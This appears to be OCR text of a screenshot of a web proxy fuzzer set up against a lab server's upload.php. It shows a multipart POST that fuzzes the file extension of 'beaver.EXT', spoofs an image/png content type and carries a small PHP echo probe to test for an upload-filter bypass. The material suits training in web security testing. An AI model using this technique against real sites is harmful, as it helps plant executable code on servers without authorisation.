 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
Edit
POST
http://94.237.57.59:43507/upload.php
HTTP/1.1
host: 94.237.57.59:43507
User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
-----------------------------
258531625818340666716853977​51
Content-Disposition: form-data; name="
uploadFile"; filename="beaver.EXT"
Content-Type: image/png
<?php echo "## ITS WORKING ##" ?>
-----------------------------
25853162581834066671685397751--
Fuzz Locations:
... Va... # of... # of ...
Bo... .EXT 21 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel